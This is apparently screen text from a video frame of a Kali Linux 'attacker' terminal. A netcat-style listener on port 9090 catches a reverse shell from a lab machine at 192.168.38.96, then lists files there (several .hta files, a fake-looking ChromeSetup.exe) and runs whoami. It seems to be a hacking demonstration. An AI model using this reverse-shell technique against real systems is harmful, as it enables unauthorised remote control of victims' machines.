 3 4 0:10
root@kali-attacker: ~/youtube
File
ro ~ × root@kali-attacker: ~/youtube × root@kali-attacker: ~/youtube ×
youtube]
youtube]
[~/youtube]
# n
listening 9090 ...
connect to [192.168.38.170] from (UNKNOWN) [192.168.38.96] 51986
ls
a (1).hta a (2).hta a (3).hta a.hta b (1).hta b (2).hta b (3).hta b.hta ChromeSetup.exe python-2.7.14.amd64.msi
whoami
desktop-2ep0s4q\vagrant
(root㉿kali-attacker)-[~/youtube]
#
KALI LINUX
"the quieter you become, the more you are able to hear"